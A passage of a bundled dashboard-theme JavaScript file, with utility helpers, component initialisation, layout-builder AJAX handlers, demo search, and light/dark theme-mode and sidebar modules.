                            return value;
                        })(value);
                    }

                    return value;
                }
            }
        },

        slide: function(el, dir, speed, callback, recalcMaxHeight) {
            if (!el || (dir == 'up' && KTUtil.visible(el) === false) || (dir == 'down' && KTUtil.visible(el) === true)) {
                return;
            }

            speed = (speed ? speed : 600);
            var calcHeight = KTUtil.actualHeight(el);
            var calcPaddingTop = false;
            var calcPaddingBottom = false;

            if (KTUtil.css(el, 'padding-top') && KTUtil.data(el).has('slide-padding-top') !== true) {
                KTUtil.data(el).set('slide-padding-top', KTUtil.css(el, 'padding-top'));
            }

            if (KTUtil.css(el, 'padding-bottom') && KTUtil.data(el).has('slide-padding-bottom') !== true) {
                KTUtil.data(el).set('slide-padding-bottom', KTUtil.css(el, 'padding-bottom'));
            }

            if (KTUtil.data(el).has('slide-padding-top')) {
                calcPaddingTop = parseInt(KTUtil.data(el).get('slide-padding-top'));
            }

            if (KTUtil.data(el).has('slide-padding-bottom')) {
                calcPaddingBottom = parseInt(KTUtil.data(el).get('slide-padding-bottom'));
            }

            if (dir == 'up') { // up
                el.style.cssText = 'display: block; overflow: hidden;';

                if (calcPaddingTop) {
                    KTUtil.animate(0, calcPaddingTop, speed, function(value) {
                        el.style.paddingTop = (calcPaddingTop - value) + 'px';
                    }, 'linear');
                }

                if (calcPaddingBottom) {
                    KTUtil.animate(0, calcPaddingBottom, speed, function(value) {
                        el.style.paddingBottom = (calcPaddingBottom - value) + 'px';
                    }, 'linear');
                }

                KTUtil.animate(0, calcHeight, speed, function(value) {
                    el.style.height = (calcHeight - value) + 'px';
                }, 'linear', function() {
                    el.style.height = '';
                    el.style.display = 'none';

                    if (typeof callback === 'function') {
                        callback();
                    }
                });


            } else if (dir == 'down') { // down
                el.style.cssText = 'display: block; overflow: hidden;';

                if (calcPaddingTop) {
                    KTUtil.animate(0, calcPaddingTop, speed, function(value) {//
                        el.style.paddingTop = value + 'px';
                    }, 'linear', function() {
                        el.style.paddingTop = '';
                    });
                }

                if (calcPaddingBottom) {
                    KTUtil.animate(0, calcPaddingBottom, speed, function(value) {
                        el.style.paddingBottom = value + 'px';
                    }, 'linear', function() {
                        el.style.paddingBottom = '';
                    });
                }

                KTUtil.animate(0, calcHeight, speed, function(value) {
                    el.style.height = value + 'px';
                }, 'linear', function() {
                    el.style.height = '';
                    el.style.display = '';
                    el.style.overflow = '';

                    if (typeof callback === 'function') {
                        callback();
                    }
                });
            }
        },

        slideUp: function(el, speed, callback) {
            KTUtil.slide(el, 'up', speed, callback);
        },

        slideDown: function(el, speed, callback) {
            KTUtil.slide(el, 'down', speed, callback);
        },

        show: function(el, display) {
            if (typeof el !== 'undefined') {
                el.style.display = (display ? display : 'block');
            }
        },

        hide: function(el) {
            if (typeof el !== 'undefined') {
                el.style.display = 'none';
            }
        },

        addEvent: function(el, type, handler, one) {
            if (typeof el !== 'undefined' && el !== null) {
                el.addEventListener(type, handler);
            }
        },

        removeEvent: function(el, type, handler) {
            if (el !== null) {
                el.removeEventListener(type, handler);
            }
        },

        on: function(element, selector, event, handler) {
            if ( element === null ) {
                return;
            }

            var eventId = KTUtil.getUniqueId('event');

            window.KTUtilDelegatedEventHandlers[eventId] = function(e) {
                var targets = element.querySelectorAll(selector);
                var target = e.target;

                while ( target && target !== element ) {
                    for ( var i = 0, j = targets.length; i < j; i++ ) {
                        if ( target === targets[i] ) {
                            handler.call(target, e);
                        }
                    }

                    target = target.parentNode;
                }
            }

            KTUtil.addEvent(element, event, window.KTUtilDelegatedEventHandlers[eventId]);

            return eventId;
        },

        off: function(element, event, eventId) {
            if (!element || !window.KTUtilDelegatedEventHandlers[eventId]) {
                return;
            }

            KTUtil.removeEvent(element, event, window.KTUtilDelegatedEventHandlers[eventId]);

            delete window.KTUtilDelegatedEventHandlers[eventId];
        },

        one: function onetime(el, type, callback) {
            el.addEventListener(type, function callee(e) {
                // remove event
                if (e.target && e.target.removeEventListener) {
                    e.target.removeEventListener(e.type, callee);
                }

                // need to verify from https://themeforest.net/author_dashboard#comment_23615588
                if (el && el.removeEventListener) {
				    e.currentTarget.removeEventListener(e.type, callee);
			    }

                // call handler
                return callback(e);
            });
        },

        hash: function(str) {
            var hash = 0,
                i, chr;

            if (str.length === 0) return hash;
            for (i = 0; i < str.length; i++) {
                chr = str.charCodeAt(i);
                hash = ((hash << 5) - hash) + chr;
                hash |= 0; // Convert to 32bit integer
            }

            return hash;
        },

        animateClass: function(el, animationName, callback) {
            var animation;
            var animations = {
                animation: 'animationend',
                OAnimation: 'oAnimationEnd',
                MozAnimation: 'mozAnimationEnd',
                WebkitAnimation: 'webkitAnimationEnd',
                msAnimation: 'msAnimationEnd',
            };

            for (var t in animations) {
                if (el.style[t] !== undefined) {
                    animation = animations[t];
                }
            }
            
            KTUtil.addClass(el, animationName);

            KTUtil.one(el, animation, function() {
                KTUtil.removeClass(el, animationName);
            });

            if (callback) {
                KTUtil.one(el, animation, callback);
            }
        },

        transitionEnd: function(el, callback) {
            var transition;
            var transitions = {
                transition: 'transitionend',
                OTransition: 'oTransitionEnd',
                MozTransition: 'mozTransitionEnd',
                WebkitTransition: 'webkitTransitionEnd',
                msTransition: 'msTransitionEnd'
            };

            for (var t in transitions) {
                if (el.style[t] !== undefined) {
                    transition = transitions[t];
                }
            }

            KTUtil.one(el, transition, callback);
        },

        animationEnd: function(el, callback) {
            var animation;
            var animations = {
                animation: 'animationend',
                OAnimation: 'oAnimationEnd',
                MozAnimation: 'mozAnimationEnd',
                WebkitAnimation: 'webkitAnimationEnd',
                msAnimation: 'msAnimationEnd'
            };

            for (var t in animations) {
                if (el.style[t] !== undefined) {
                    animation = animations[t];
                }
            }

            KTUtil.one(el, animation, callback);
        },

        animateDelay: function(el, value) {
            var vendors = ['webkit-', 'moz-', 'ms-', 'o-', ''];
            for (var i = 0; i < vendors.length; i++) {
                KTUtil.css(el, vendors[i] + 'animation-delay', value);
            }
        },

        animateDuration: function(el, value) {
            var vendors = ['webkit-', 'moz-', 'ms-', 'o-', ''];
            for (var i = 0; i < vendors.length; i++) {
                KTUtil.css(el, vendors[i] + 'animation-duration', value);
            }
        },

        scrollTo: function(target, offset, duration) {
            var duration = duration ? duration : 500;
            var targetPos = target ? KTUtil.offset(target).top : 0;
            var scrollPos = window.pageYOffset || document.documentElement.scrollTop || document.body.scrollTop || 0;
            var from, to;

            if (offset) {
                targetPos = targetPos - offset;
            }

            from = scrollPos;
            to = targetPos;

            KTUtil.animate(from, to, duration, function(value) {
                document.documentElement.scrollTop = value;
                document.body.parentNode.scrollTop = value;
                document.body.scrollTop = value;
            }); //, easing, done
        },

        scrollTop: function(offset, duration) {
            KTUtil.scrollTo(null, offset, duration);
        },

        isArray: function(obj) {
            return obj && Array.isArray(obj);
        },

        isEmpty: function(obj) {
            for (var prop in obj) {
                if (obj.hasOwnProperty(prop)) {
                    return false;
                }
            }

            return true;
        },

        numberString: function(nStr) {
            nStr += '';
            var x = nStr.split('.');
            var x1 = x[0];
            var x2 = x.length > 1 ? '.' + x[1] : '';
            var rgx = /(\d+)(\d{3})/;
            while (rgx.test(x1)) {
                x1 = x1.replace(rgx, '$1' + ',' + '$2');
            }
            return x1 + x2;
        },

        isRTL: function() {
            return (document.querySelector('html').getAttribute("direction") === 'rtl');
        },

        snakeToCamel: function(s){
            return s.replace(/(\-\w)/g, function(m){return m[1].toUpperCase();});
        },

        filterBoolean: function(val) {
            // Convert string boolean
			if (val === true || val === 'true') {
				return true;
			}

			if (val === false || val === 'false') {
				return false;
			}

            return val;
        },

        setHTML: function(el, html) {
            el.innerHTML = html;
        },

        getHTML: function(el) {
            if (el) {
                return el.innerHTML;
            }
        },

        getDocumentHeight: function() {
            var body = document.body;
            var html = document.documentElement;

            return Math.max( body.scrollHeight, body.offsetHeight, html.clientHeight, html.scrollHeight, html.offsetHeight );
        },

        getScrollTop: function() {
            return  (document.scrollingElement || document.documentElement).scrollTop;
        },

        colorLighten: function(color, amount) {
            const addLight = function(color, amount){
                let cc = parseInt(color,16) + amount;
                let c = (cc > 255) ? 255 : (cc);
                c = (c.toString(16).length > 1 ) ? c.toString(16) : `0${c.toString(16)}`;
                return c;
            }

            color = (color.indexOf("#")>=0) ? color.substring(1,color.length) : color;
            amount = parseInt((255*amount)/100);
            
            return color = `#${addLight(color.substring(0,2), amount)}${addLight(color.substring(2,4), amount)}${addLight(color.substring(4,6), amount)}`;
        },

        colorDarken: function(color, amount) {
            const subtractLight = function(color, amount){
                let cc = parseInt(color,16) - amount;
                let c = (cc < 0) ? 0 : (cc);
                c = (c.toString(16).length > 1 ) ? c.toString(16) : `0${c.toString(16)}`;

                return c;
            }
              
            color = (color.indexOf("#")>=0) ? color.substring(1,color.length) : color;
            amount = parseInt((255*amount)/100);

            return color = `#${subtractLight(color.substring(0,2), amount)}${subtractLight(color.substring(2,4), amount)}${subtractLight(color.substring(4,6), amount)}`;
        },

        // Throttle function: Input as function which needs to be throttled and delay is the time interval in milliseconds
        throttle:  function (timer, func, delay) {
        	// If setTimeout is already scheduled, no need to do anything
        	if (timer) {
        		return;
        	}

        	// Schedule a setTimeout after delay seconds
        	timer  =  setTimeout(function () {
        		func();

        		// Once setTimeout function execution is finished, timerId = undefined so that in <br>
        		// the next scroll event function execution can be scheduled by the setTimeout
        		timer  =  undefined;
        	}, delay);
        },

        // Debounce function: Input as function which needs to be debounced and delay is the debounced time in milliseconds
        debounce: function (timer, func, delay) {
        	// Cancels the setTimeout method execution
        	clearTimeout(timer)

        	// Executes the func after delay time.
        	timer  =  setTimeout(func, delay);
        },

        parseJson: function(value) {
            if (typeof value === 'string') {
                value = value.replace(/'/g, "\"");

                var jsonStr = value.replace(/(\w+:)|(\w+ :)/g, function(matched) {
                    return '"' + matched.substring(0, matched.length - 1) + '":';
                });

                try {
                    value = JSON.parse(jsonStr);
                } catch(e) { }
            }

            return value;
        },

        getResponsiveValue: function(value, defaultValue) {
            var width = this.getViewPort().width;
            var result = null;

            value = KTUtil.parseJson(value);

            if (typeof value === 'object') {
                var resultKey;
                var resultBreakpoint = -1;
                var breakpoint;

                for (var key in value) {
                    if (key === 'default') {
                        breakpoint = 0;
                    } else {
                        breakpoint = this.getBreakpoint(key) ? this.getBreakpoint(key) : parseInt(key);
                    }

                    if (breakpoint <= width && breakpoint > resultBreakpoint) {
                        resultKey = key;
                        resultBreakpoint = breakpoint;
                    }
                }

                if (resultKey) {
                    result = value[resultKey];
                } else {
                    result = value;
                }
            } else {
                result = value;
            }

            return result;
        },

        each: function(array, callback) {
            return [].slice.call(array).map(callback);
        },

        getSelectorMatchValue: function(value) {
            var result = null;
            value = KTUtil.parseJson(value);

            if ( typeof value === 'object' ) {
                // Match condition
                if ( value['match'] !== undefined ) {
                    var selector = Object.keys(value['match'])[0];
                    value = Object.values(value['match'])[0];

                    if ( document.querySelector(selector) !== null ) {
                        result = value;
                    }
                }
            } else {
                result = value;
            }

            return result;
        },

        getConditionalValue: function(value) {
            var value = KTUtil.parseJson(value);
            var result = KTUtil.getResponsiveValue(value);

            if ( result !== null && result['match'] !== undefined ) {
                result = KTUtil.getSelectorMatchValue(result);
            }

            if ( result === null && value !== null && value['default'] !== undefined ) {
                result = value['default'];
            }

            return result;
        },

        getCssVariableValue: function(variableName) {
            var hex = getComputedStyle(document.documentElement).getPropertyValue(variableName);
            if ( hex && hex.length > 0 ) {
                hex = hex.trim();
            }

            return hex;
        },

        isInViewport: function(element) {        
            var rect = element.getBoundingClientRect();

            return (
                rect.top >= 0 &&
                rect.left >= 0 &&
                rect.bottom <= (window.innerHeight || document.documentElement.clientHeight) &&
                rect.right <= (window.innerWidth || document.documentElement.clientWidth)
            );
        },

        isPartiallyInViewport: function(element) {        
            let x = element.getBoundingClientRect().left;
            let y = element.getBoundingClientRect().top;
            let ww = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
            let hw = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
            let w = element.clientWidth;
            let h = element.clientHeight;

            return (
                (y < hw &&
                y + h > 0) &&
                (x < ww &&
                x + w > 0)
            );
        },

        onDOMContentLoaded: function(callback) {
            if (document.readyState === 'loading') {
                document.addEventListener('DOMContentLoaded', callback);
            } else {
                callback();
            }
        },

        inIframe: function() {
            try {
                return window.self !== window.top;
            } catch (e) {
                return true;
            }
        },

        isHexColor(code) {
            return /^#[0-9A-F]{6}$/i.test(code);
        }
    }
}();

// Webpack support
if (typeof module !== 'undefined' && typeof module.exports !== 'undefined') {
    module.exports = KTUtil;
}
//
// Global init of core components
//

// Init components
var KTComponents = function () {
    // Public methods
    return {
        init: function () {
            KTApp.init();
			KTDrawer.init();
			KTMenu.init();
			KTScroll.init();
			KTSticky.init();
			KTSwapper.init();
			KTToggle.init();
			KTScrolltop.init();
			KTDialer.init();	
			KTImageInput.init();
			KTPasswordMeter.init();	
        }
    }	
}();

// On document ready
if (document.readyState === "loading") {
	document.addEventListener("DOMContentLoaded", function() {
		KTComponents.init();
	});
 } else {
	KTComponents.init();
 }

 // Init page loader
window.addEventListener("load", function() {
    KTApp.hidePageLoading();
});

// Declare KTApp for Webpack support
if (typeof module !== 'undefined' && typeof module.exports !== 'undefined') {
	window.KTComponents = module.exports = KTComponents;
}
"use strict";

// Class definition
var KTAppLayoutBuilder = function() {
	var form;
	var actionInput;
	var url;
	var previewButton;
	var exportButton;
	var resetButton;

	var engage;
	var engageToggleOff;
	var engageToggleOn;
	var engagePrebuiltsModal;

	var handleEngagePrebuilts = function() {	
		if (engagePrebuiltsModal === null) {
			return;
		}	

		if ( KTCookie.get("app_engage_prebuilts_modal_displayed") !== "1" ) {
			setTimeout(function() {
				const modal = new bootstrap.Modal(engagePrebuiltsModal);
				modal.show();
	
				const date = new Date(Date.now() + 30 * 24 * 60 * 60 * 1000); // 30 days from now
				KTCookie.set("app_engage_prebuilts_modal_displayed", "1", {expires: date});
			}, 3000);
		} 
	}

	var handleEngagePrebuiltsViewMenu = function() {
		const selected = engagePrebuiltsModal.querySelector('[data-kt-element="selected"]');
		const selectedTitle = engagePrebuiltsModal.querySelector('[data-kt-element="title"]');
		const menu = engagePrebuiltsModal.querySelector('[data-kt-menu="true"]');

		// Toggle Handler
		KTUtil.on(engagePrebuiltsModal, '[data-kt-mode]', 'click', function (e) {
			const title = this.innerText;	
			const mode = this.getAttribute("data-kt-mode");
			const selectedLink = menu.querySelector('.menu-link.active');
			const viewImage = document.querySelector('#kt_app_engage_prebuilts_view_image');
			const viewText = document.querySelector('#kt_app_engage_prebuilts_view_text');
			selectedTitle.innerText = title;

			if (selectedLink) {
				selectedLink.classList.remove('active');
			}

			this.classList.add('active');

			if (mode === "image") {
				viewImage.classList.remove("d-none");
				viewImage.classList.add("d-block");
				viewText.classList.remove("d-block");
				viewText.classList.add("d-none");
			} else {
				viewText.classList.remove("d-none");
				viewText.classList.add("d-block");
				viewImage.classList.remove("d-block");
				viewImage.classList.add("d-none");
			}
		});
	}

	var handleEngageToggle = function() {	
		engageToggleOff.addEventListener("click", function (e) {
			e.preventDefault();

			const date = new Date(Date.now() + 1 * 24 * 60 * 60 * 1000); // 1 days from now
			KTCookie.set("app_engage_hide", "1", {expires: date});
			engage.classList.add('app-engage-hide');
		});

		engageToggleOn.addEventListener("click", function (e) {
			e.preventDefault();

			KTCookie.remove("app_engage_hide");
			engage.classList.remove('app-engage-hide');
		});
	}

	var handlePreview = function() {
		previewButton.addEventListener("click", function(e) {
			e.preventDefault();

			// Set form action value
			actionInput.value = "preview";

			// Show progress
			previewButton.setAttribute("data-kt-indicator", "on");

			// Prepare form data
			var data = $(form).serialize();

			// Submit
			$.ajax({
				type: "POST",
				dataType: "html",
				url: url,
				data: data,
				success: function(response, status, xhr) {
					if (history.scrollRestoration) {
						history.scrollRestoration = 'manual';
					}					
					location.reload();					
					return;

					toastr.success(
						"Preview has been updated with current configured layout.", 
						"Preview updated!", 
						{timeOut: 0, extendedTimeOut: 0, closeButton: true, closeDuration: 0}
					);

					setTimeout(function() {
						location.reload(); // reload page
					}, 1500);
				},
				error: function(response) {
					toastr.error(
						"Please try it again later.", 
						"Something went wrong!", 
						{timeOut: 0, extendedTimeOut: 0, closeButton: true, closeDuration: 0}
					);
				},
				complete: function() {
					previewButton.removeAttribute("data-kt-indicator");
				}
			});
		});
	};

	var handleExport = function() {
		exportButton.addEventListener("click", function(e) {
			e.preventDefault();

			toastr.success(
				"Process has been started and it may take a while.", 
				"Generating HTML!", 
				{timeOut: 0, extendedTimeOut: 0, closeButton: true, closeDuration: 0}
			);

			// Show progress
			exportButton.setAttribute("data-kt-indicator", "on");

			// Set form action value
			actionInput.value = "export";
			
			// Prepare form data
			var data = $(form).serialize();

			$.ajax({
				type: "POST",
				dataType: "html",
				url: url,
				data: data,
				success: function(response, status, xhr) {
					var timer = setInterval(function() {
						$("<iframe/>").attr({
							src: url + "?layout-builder[action]=export&download=1&output=" + response,
							style: "visibility:hidden;display:none",
						}).ready(function() {
							// Stop the timer
							clearInterval(timer);

							exportButton.removeAttribute("data-kt-indicator");
						}).appendTo("body");
					}, 3000);
				},
				error: function(response) {
					toastr.error(
						"Please try it again later.", 
						"Something went wrong!", 
						{timeOut: 0, extendedTimeOut: 0, closeButton: true, closeDuration: 0}
					);

					exportButton.removeAttribute("data-kt-indicator");
				},
			});
		});
	};

	var handleReset = function() {
		resetButton.addEventListener("click", function(e) {
			e.preventDefault();

			// Show progress
			resetButton.setAttribute("data-kt-indicator", "on");

			// Set form action value
			actionInput.value = "reset";
			
			// Prepare form data
			var data = $(form).serialize();

			$.ajax({
				type: "POST",
				dataType: "html",
				url: url,
				data: data,
				success: function(response, status, xhr) {
					if (history.scrollRestoration) {
						history.scrollRestoration = 'manual';
					}
					
					location.reload();					
					return;
					
					toastr.success(
						"Preview has been successfully reset and the page will be reloaded.", 
						"Reset Preview!", 
						{timeOut: 0, extendedTimeOut: 0, closeButton: true, closeDuration: 0}
					);

					setTimeout(function() {
						location.reload(); // reload page
					}, 1500);
				},
				error: function(response) {
					toastr.error(
						"Please try it again later.", 
						"Something went wrong!", 
						{timeOut: 0, extendedTimeOut: 0, closeButton: true, closeDuration: 0}
					);
				},
				complete: function() {
					resetButton.removeAttribute("data-kt-indicator");
				},
			});
		});
	};

	var handleThemeMode = function() {
		var checkLight = document.querySelector('#kt_layout_builder_theme_mode_light');
		var checkDark = document.querySelector('#kt_layout_builder_theme_mode_dark');
		var check = document.querySelector('#kt_layout_builder_theme_mode_' + KTThemeMode.getMode());

		if (checkLight) {
			checkLight.addEventListener("click", function() {
				this.checked = true;
				this.closest('[data-kt-buttons="true"]').querySelector('.form-check-image.active').classList.remove('active');
				this.closest('.form-check-image').classList.add('active');
				KTThemeMode.setMode('light');
			});
		}
		
		if (checkDark) {
			checkDark.addEventListener("click", function() {
				this.checked = true;
				this.closest('[data-kt-buttons="true"]').querySelector('.form-check-image.active').classList.remove('active');
				this.closest('.form-check-image').classList.add('active');
				KTThemeMode.setMode('dark');
			});
		}

		if ( check ) {
			check.closest('.form-check-image').classList.add('active');
			check.checked = true;
		}
	}

	return {
		// Public functions
		init: function() {
			engage = document.querySelector('#kt_app_engage');
			engageToggleOn = document.querySelector('#kt_app_engage_toggle_on');
			engageToggleOff = document.querySelector('#kt_app_engage_toggle_off');
			engagePrebuiltsModal = document.querySelector('#kt_app_engage_prebuilts_modal');

			if ( engage && engagePrebuiltsModal) {
				handleEngagePrebuilts();
				handleEngagePrebuiltsViewMenu();
			}

			if ( engage && engageToggleOn && engageToggleOff ) {
				handleEngageToggle();
			}

            form = document.querySelector("#kt_app_layout_builder_form");

            if ( !form ) {
                return;
            }

            url = form.getAttribute("action");
            actionInput = document.querySelector("#kt_app_layout_builder_action");            
            previewButton = document.querySelector("#kt_app_layout_builder_preview");
            exportButton = document.querySelector("#kt_app_layout_builder_export");
            resetButton = document.querySelector("#kt_app_layout_builder_reset");			
    
			if ( previewButton ) {
				handlePreview();
			}

			if ( exportButton ) {
				handleExport();
			}

			if ( resetButton ) {
				handleReset();
			}

			handleThemeMode();
		}
	};
}();

// On document ready
KTUtil.onDOMContentLoaded(function() {
    KTAppLayoutBuilder.init();
});
"use strict";

// Class definition
var KTLayoutSearch = function() {
    // Private variables
    var element;
    var formElement;
    var mainElement;
    var resultsElement;
    var wrapperElement;
    var emptyElement;

    var preferencesElement;
    var preferencesShowElement;
    var preferencesDismissElement;
    
    var advancedOptionsFormElement;
    var advancedOptionsFormShowElement;
    var advancedOptionsFormCancelElement;
    var advancedOptionsFormSearchElement;
    
    var searchObject;

    // Private functions
    var processs = function(search) {
        var timeout = setTimeout(function() {
            var number = KTUtil.getRandomInt(1, 3);

            // Hide recently viewed
            mainElement.classList.add('d-none');

            if (number === 3) {
                // Hide results
                resultsElement.classList.add('d-none');
                // Show empty message 
                emptyElement.classList.remove('d-none');
            } else {
                // Show results
                resultsElement.classList.remove('d-none');
                // Hide empty message 
                emptyElement.classList.add('d-none');
            }                  

            // Complete search
            search.complete();
        }, 1500);
    }

    var processsAjax = function(search) {
        // Hide recently viewed
        mainElement.classList.add('d-none');

        // Learn more: https://axios-http.com/docs/intro
        axios.post('/search.php', {
            query: searchObject.getQuery()
        })
        .then(function (response) {
            // Populate results
            resultsElement.innerHTML = response;
            // Show results
            resultsElement.classList.remove('d-none');
            // Hide empty message 
            emptyElement.classList.add('d-none');

            // Complete search
            search.complete();
        })
        .catch(function (error) {
            // Hide results
            resultsElement.classList.add('d-none');
            // Show empty message 
            emptyElement.classList.remove('d-none');

            // Complete search
            search.complete();
        });
    }

    var clear = function(search) {
        // Show recently viewed
        mainElement.classList.remove('d-none');
        // Hide results
        resultsElement.classList.add('d-none');
        // Hide empty message 
        emptyElement.classList.add('d-none');
    }    

    var handlePreferences = function() {


    }

    var handleAdvancedOptionsForm = function() {
        // Show




    }

    // Public methods
	return {
		init: function() {
            // Elements
            element = document.querySelector('#kt_header_search');

            if (!element) {
                return;
            }

            wrapperElement = element.querySelector('[data-kt-search-element="wrapper"]');
            formElement = element.querySelector('[data-kt-search-element="form"]');
            mainElement = element.querySelector('[data-kt-search-element="main"]');
            resultsElement = element.querySelector('[data-kt-search-element="results"]');
            emptyElement = element.querySelector('[data-kt-search-element="empty"]');

            preferencesElement = element.querySelector('[data-kt-search-element="preferences"]');
            preferencesShowElement = element.querySelector('[data-kt-search-element="preferences-show"]');
            preferencesDismissElement = element.querySelector('[data-kt-search-element="preferences-dismiss"]');

            advancedOptionsFormElement = element.querySelector('[data-kt-search-element="advanced-options-form"]');
            advancedOptionsFormShowElement = element.querySelector('[data-kt-search-element="advanced-options-form-show"]');
            advancedOptionsFormCancelElement = element.querySelector('[data-kt-search-element="advanced-options-form-cancel"]');
            advancedOptionsFormSearchElement = element.querySelector('[data-kt-search-element="advanced-options-form-search"]');
            
            // Initialize search handler
            searchObject = new KTSearch(element);

            // Demo search handler
            searchObject.on('kt.search.process', processs);

            // Ajax search handler
            //searchObject.on('kt.search.process', processsAjax);

            // Clear handler
            searchObject.on('kt.search.clear', clear);

            // Custom handlers
            handlePreferences();
            handleAdvancedOptionsForm();            
		}
	};
}();

// On document ready
KTUtil.onDOMContentLoaded(function() {
    KTLayoutSearch.init();
});
"use strict";

// Class definition
var KTThemeModeUser = function () {
    
    var handleSubmit = function() {
		// Update chart on theme mode change
        KTThemeMode.on("kt.thememode.change", function() {                
            var menuMode = KTThemeMode.getMenuMode();
            var mode = KTThemeMode.getMode();
            console.log("user selected theme mode:" + menuMode);
            console.log("theme mode:" + mode);

            // Submit selected theme mode menu option via ajax and 
            // store it in user profile and set the user opted theme mode via HTML attribute
            // <html data-theme-mode="light"> .... </html>
        });
    }

    return {
        init: function () {
			handleSubmit();
        }
    };
}();

// Initialize app on document ready
KTUtil.onDOMContentLoaded(function () {
    KTThemeModeUser.init();
});

// Declare KTThemeModeUser for Webpack support
if (typeof module !== 'undefined' && typeof module.exports !== 'undefined') {
    module.exports = KTThemeModeUser;
}
"use strict";

// Class definition
var KTThemeMode = function () {
	var menu;
	var callbacks = [];
	var the = this;

    var getMode = function() {
		var mode;

		if ( document.documentElement.hasAttribute("data-bs-theme") ) {
            return document.documentElement.getAttribute("data-bs-theme");
        } else if ( localStorage.getItem("data-bs-theme") !== null ) {
			return localStorage.getItem("data-bs-theme");
		} else if ( getMenuMode() === "system" ) {
			return getSystemMode();
		}

        return "light";
    }

    var setMode = function(mode, menuMode) {		
		var currentMode = getMode();

		// Reset mode if system mode was changed
		if ( menuMode === 'system') {
			if ( getSystemMode() !==  mode ) {
				mode = getSystemMode();
			}
		} else if (mode !== menuMode) {
			menuMode = mode;
		}

		// Read active menu mode value
		var activeMenuItem = menu ? menu.querySelector('[data-kt-element="mode"][data-kt-value="' + menuMode + '"]') : null;

		// Enable switching state
		document.documentElement.setAttribute("data-kt-theme-mode-switching", "true");
		
		// Set mode to the target document.documentElement
		document.documentElement.setAttribute("data-bs-theme", mode);

		// Disable switching state
		setTimeout(function() {
			document.documentElement.removeAttribute("data-kt-theme-mode-switching");
		}, 300);
		
		// Store mode value in storage
        localStorage.setItem("data-bs-theme", mode);			
		
		// Set active menu item
		if ( activeMenuItem ) {
			localStorage.setItem("data-bs-theme-mode", menuMode);
			setActiveMenuItem(activeMenuItem);
		}			

		if (mode !== currentMode) {
			KTEventHandler.trigger(document.documentElement, 'kt.thememode.change', the);
		}		
    }

	var getMenuMode = function() {
		if (!menu) {
			return null;
		}

		var menuItem = menu ? menu.querySelector('.active[data-kt-element="mode"]') : null;

		if ( menuItem && menuItem.getAttribute('data-kt-value') ) {
            return menuItem.getAttribute('data-kt-value');
        } else if ( document.documentElement.hasAttribute("data-bs-theme-mode") ) {
			return document.documentElement.getAttribute("data-bs-theme-mode")
		} else if ( localStorage.getItem("data-bs-theme-mode") !== null ) {
			return localStorage.getItem("data-bs-theme-mode");
		} else {
			return typeof defaultThemeMode !== "undefined" ? defaultThemeMode : "light";
		}
	}

	var getSystemMode = function() {
        return window.matchMedia('(prefers-color-scheme: dark)').matches ? "dark" : "light";
    }

	var initMode = function() {
		setMode(getMode(), getMenuMode());
		KTEventHandler.trigger(document.documentElement, 'kt.thememode.init', the);
	}

	var getActiveMenuItem = function() {
		return menu.querySelector('[data-kt-element="mode"][data-kt-value="' + getMenuMode() + '"]');
	}

	var setActiveMenuItem = function(item) {
		var menuMode = item.getAttribute("data-kt-value");
		
		var activeItem = menu.querySelector('.active[data-kt-element="mode"]');

		if ( activeItem ) {
			activeItem.classList.remove("active");
		}

		item.classList.add("active");
		localStorage.setItem("data-bs-theme-mode", menuMode);
	}

	var handleMenu = function() {
		var items = [].slice.call(menu.querySelectorAll('[data-kt-element="mode"]'));

        items.map(function (item) {
            item.addEventListener("click", function(e) {
				e.preventDefault();

				var menuMode = item.getAttribute("data-kt-value");
				var mode = menuMode;

				if ( menuMode === "system") {
					mode = getSystemMode();
				} 		

				setMode(mode, menuMode);
			});			     
        });
	}

    return {
        init: function () {
			menu = document.querySelector('[data-kt-element="theme-mode-menu"]');

            initMode();

			if (menu) {
				handleMenu();
			}			
        },

        getMode: function () {
            return getMode();
        },

		getMenuMode: function() {
			return getMenuMode();
		},

		getSystemMode: function () {
            return getSystemMode();
        },

        setMode: function(mode) {
            return setMode(mode)
        },

		on: function(name, handler) {
			return KTEventHandler.on(document.documentElement, name, handler);
		},

		off: function(name, handlerId) {
			return KTEventHandler.off(document.documentElement, name, handlerId);
		}
    };
}();

// Initialize app on document ready
KTUtil.onDOMContentLoaded(function () {
    KTThemeMode.init();
});

// Declare KTThemeMode for Webpack support
if (typeof module !== 'undefined' && typeof module.exports !== 'undefined') {
    module.exports = KTThemeMode;
}
"use strict";

// Class definition
var KTAppSidebar = function () {
	// Private variables
	var toggle;
	var sidebar;
	var headerMenu;
	var menuDashboardsCollapse;
	var menuWrapper;
	var toggle;

	// Private functions
	// Handle sidebar minimize mode toggle
	var handleToggle = function () {
	   	var toggleObj = KTToggle.getInstance(toggle);
	   	var headerMenuObj = KTMenu.getInstance(headerMenu);

		if ( toggleObj === null) {
			return;
		}

	   	// Add a class to prevent sidebar hover effect after toggle click
	   	toggleObj.on('kt.toggle.change', function() {
			// Set animation state
			sidebar.classList.add('animating');
			
			// Wait till animation finishes
			setTimeout(function() {
				// Remove animation state
				sidebar.classList.remove('animating');
			}, 300);

			// Prevent header menu dropdown display on hover
			if (headerMenuObj) {
				headerMenuObj.disable();

				// Timeout to enable header menu 
				setTimeout(function() {
					headerMenuObj.enable();
				}, 1000);
			}
	   	});

		// Store sidebar minimize state in cookie
		toggleObj.on('kt.toggle.changed', function() {
			// In server side check sidebar_minimize_state cookie 
			// value and add data-kt-app-sidebar-minimize="on" 
			// attribute to Body tag and "active" class to the toggle button
			var date = new Date(Date.now() + 30 * 24 * 60 * 60 * 1000); // 30 days from now

			KTCookie.set("sidebar_minimize_state", toggleObj.isEnabled() ? "on" : "off", {expires: date}); 
		});
	}

	// Handle dashboards menu items collapse mode
	var handleShowMore = function() {
		menuDashboardsCollapse.addEventListener('hide.bs.collapse', event => {
			menuWrapper.scrollTo({
				top: 0,
				behavior: 'instant'
			});
		});        
	}

	var handleMenuScroll = function() {
		var menuActiveItem = menuWrapper.querySelector(".menu-link.active");

		if ( !menuActiveItem ) {
			return;
		} 

		if ( KTUtil.isVisibleInContainer(menuActiveItem, menuWrapper) === true) {
			return;
		}

		menuWrapper.scroll({
			top: KTUtil.getRelativeTopPosition(menuActiveItem, menuWrapper),
			behavior: 'smooth'
		});
	}

	// Public methods
	return {
		init: function () {
			// Elements
			sidebar = document.querySelector('#kt_app_sidebar');
			toggle = document.querySelector('#kt_app_sidebar_toggle');
			headerMenu = document.querySelector('#kt_app_header_menu');
